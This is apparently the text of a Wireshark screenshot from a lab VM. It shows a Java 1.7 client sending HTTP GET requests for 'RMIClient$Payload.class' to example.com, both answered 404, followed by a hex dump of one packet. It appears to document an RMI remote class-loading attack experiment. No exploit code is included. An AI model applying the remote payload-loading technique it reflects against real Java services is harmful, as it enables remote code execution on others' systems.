 http
No. Time Source Destination Protocol Info
103 20.035586 192.168.169.136 93.184.216.34 HTTP GET /RMI_2/RMIClient$Payload.class HTTP/1.1
107 20.356706 93.184.216.34 192.168.169.136 HTTP HTTP/1.1 404 Not Found (text/html)
112 20.673298 192.168.169.136 93.184.216.34 HTTP GET /RMI_2/RMIClient.class HTTP/1.1
115 20.982920 93.184.216.34 192.168.169.136 HTTP HTTP/1.1 404 Not Found (text/html)
Wireshark · 分组 103 · VMware Network Adapter VMnet8
[SEQ/ACK analysis]
TCP payload (179 bytes)
Hypertext Transfer Protocol
GET /RMI_2/RMIClient$Payload.class HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /RMI_2/RMIClient$Payload.class HTTP/1.1\r\n]
Request Method: GET
Request URI: /RMI_2/RMIClient$Payload.class
Request Version: HTTP/1.1
User-Agent: Java/1.7.0_17\r\n
Host: example.com\r\n
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2\r\n
0000 00 50 56 e0 3a cc 00 0c 29 bb 22 d9 08 00 45 00 ·PV·:··· )·"···E·
0010 00 db 0f 72 40 00 80 06 4a 9f c0 a8 a9 88 5d b8 ···r@··· J·····]·
0020 d8 22 f8 09 00 50 7a d7 dc be 4a f4 10 e9 50 18 ·"···Pz· ··J···P·
0030 fa f0 03 24 00 00 47 45 54 20 2f 52 4d 49 5f 32 ···$··GE T /RMI_2
0040 2f 52 4d 49 43 6c 69 65 6e 74 24 50 61 79 6c 6f /RMIClie nt$Paylo
0050 61 64 2e 63 6c 61 73 73 20 48 54 54 50 2f 31 2e ad.class HTTP/1.
0060 31 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4a 1··User- Agent: J
0070 61 76 61 2f 31 2e 37 2e 30 5f 31 37 0d 0a 48 6f ava/1.7. 0_17··Ho
0080 73 74 3a 20 65 78 61 6d 70 6c 65 2e 63 6f 6d 0d st: exam ple.com·
0090 0a 41 63 63 65 70 74 3a 20 74 65 78 74 2f 68 74 ·Accept: text/ht
00a0 6d 6c 2c 20 69 6d 61 67 65 2f 67 69 66 2c 20 69 ml, imag e/gif, i
00b0 6d 61 67 65 2f 6a 70 65 67 2c 20 2a 3b 20 71 3d mage/jpe g, *; q=
00c0 2e 32 2c 20 2a 2f 2a 3b 20 71 3d 2e 32 0d 0a 43 .2, */*; q=.2··C